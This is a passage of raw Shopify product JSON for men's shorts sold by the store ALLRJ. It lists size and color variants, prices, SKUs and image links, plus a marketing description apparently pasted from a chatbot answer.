ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676669168,"title":"gules \/ XXL","option1":"gules","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-gules-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683092720,"product_id":8229567889648,"position":7,"created_at":"2023-03-02T14:44:39-05:00","updated_at":"2025-12-19T00:30:06-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","variant_ids":[43881676570864,43881676603632,43881676636400,43881676669168]},"available":true,"name":"Men's 80's old school quad hugger - gules \/ XXL","public_title":"gules \/ XXL","options":["gules","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676701936,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSXZDK00546-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ L","public_title":"white \/ L","options":["white","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676734704,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSXZDK00546-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ M","public_title":"white \/ M","options":["white","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676767472,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSXZDK00546-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676800240,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631683223792,"product_id":8229567889648,"position":9,"created_at":"2023-03-02T14:44:42-05:00","updated_at":"2025-12-19T00:27:13-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","variant_ids":[43881676701936,43881676734704,43881676767472,43881676800240]},"available":true,"name":"Men's 80's old school quad hugger - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676833008,"title":"yellow \/ L","option1":"yellow","option2":"L","option3":null,"sku":"CJNSXZDK00546-yellow-L","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ L","public_title":"yellow \/ L","options":["yellow","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676865776,"title":"yellow \/ M","option1":"yellow","option2":"M","option3":null,"sku":"CJNSXZDK00546-yellow-M","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ M","public_title":"yellow \/ M","options":["yellow","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676898544,"title":"yellow \/ XL","option1":"yellow","option2":"XL","option3":null,"sku":"CJNSXZDK00546-yellow-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XL","public_title":"yellow \/ XL","options":["yellow","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43881676931312,"title":"yellow \/ XXL","option1":"yellow","option2":"XXL","option3":null,"sku":"CJNSXZDK00546-yellow-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39631690301680,"product_id":8229567889648,"position":8,"created_at":"2023-03-02T14:47:34-05:00","updated_at":"2025-12-19T00:30:07-05:00","alt":"Men's 80's old school quad hugger - ALLRJ","width":400,"height":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","variant_ids":[43881676833008,43881676865776,43881676898544,43881676931312]},"available":true,"name":"Men's 80's old school quad hugger - yellow \/ XXL","public_title":"yellow \/ XXL","options":["yellow","XXL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","options":[{"name":"Color","position":1,"values":["black","blue","gules","white","yellow"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/de\/products\/quick-drying-mesh-shorts","media":[{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492166384,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9135017.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484203760,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9140153.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484367600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4105940.jpg?v=1766122035","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484400368,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1753550.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484891888,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1535128.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484924656,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5288496.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234484990192,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2760929.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234492330224,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-8105668.jpg?v=1766122207","width":400},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234485121264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-4123607.jpg?v=1766122033","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471751920,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-1036969.jpg?v=1766122206","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234471850224,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-5880343.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472112368,"position":12,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-9894496.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472571120,"position":13,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-3276124.jpg?v=1766122034","width":750},{"alt":"Men's 80's old school quad hugger - ALLRJ","id":32234472866032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-quad-hugger-2039245.jpg?v=1766122207","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fashion-running-exercise-shorts.js
body_size: 3150
content:
{"id":8452250435824,"title":"Men's leisure swim shorts","handle":"mens-fashion-running-exercise-shorts","description":"\u003cdiv role=\"heading\" aria-level=\"6\" class=\"content user-select-text\" aria-description=\"\" aria-label=\"Sent by Copilot: Certainly! Here's an SEO-optimized product description for Men's Leisure Swim Shorts:\n\n---\n\n**Men's Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast**\n\nDive into summer with our Men's Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you're hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\n\n**Key Features:**\n- **Quick-Dry Fabric:** Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\n- **Adjustable Fit:** Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\n- **Versatile Pockets:** With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\n- **UV Protection:** The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\n- **Vibrant Patterns:** Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\n\n**Product Description:**\nStep up your swimwear game with our Men's Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\n\n**Why Choose Our Swim Shorts?**\n- **Sustainable Materials:** Committed to the environment, we use eco-friendly materials that are kind to the planet.\n- **Long-Lasting Durability:** Constructed to withstand the elements, our swim shorts are durable and built to last.\n- **All-Day Comfort:** Experience all-day comfort with a design that moves with you, making them perfect for any activity.\n\nElevate your summer experience with our Men's Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style!\n\n---\n\nThis description incorporates SEO strategies such as keyword integration and feature highlighting to improve search visibility on platforms like Amazon. It's tailored to engage potential customers by emphasizing the benefits and unique selling points of the product.\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003ch2 class=\"ac-textBlock\"\u003e\u003cstrong\u003eMen’s Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eDive into summer with our Men’s Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you’re hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick-Dry Fabric:\u003c\/strong\u003e Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdjustable Fit:\u003c\/strong\u003e Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Pockets:\u003c\/strong\u003e With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUV Protection:\u003c\/strong\u003e The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVibrant Patterns:\u003c\/strong\u003e Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Description:\u003c\/strong\u003e Step up your swimwear game with our Men’s Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Our Swim Shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSustainable Materials:\u003c\/strong\u003e Committed to the environment, we use eco-friendly materials that are kind to the planet.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLong-Lasting Durability:\u003c\/strong\u003e Constructed to withstand the elements, our swim shorts are durable and built to last.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-Day Comfort:\u003c\/strong\u003e Experience all-day comfort with a design that moves with you, making them perfect for any activity.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eElevate your summer experience with our Men’s Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-347ba5e8-d1e3-4777-982f-f86851f657b6-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eSize:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-us-west-1.aliyuncs.com\/27e06aaa-dfc6-47ee-a441-dfceb43e9f12.png?x-oss-process=image\/quality,q_100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eBuy now!\u003c\/b\u003e\u003c\/p\u003e","published_at":"2024-01-05T14:21:22-05:00","created_at":"2024-01-05T14:21:22-05:00","vendor":"ALLRJ","type":"","tags":["$20 - $50","compression shorts","Men's shorts","mens workout shorts","Old school shorts"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":44866260697328,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD180050912LO","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260730096,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD180050911KP","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260762864,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD180050913MN","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260795632,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD180050914NM","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXL","public_title":"Black \/ 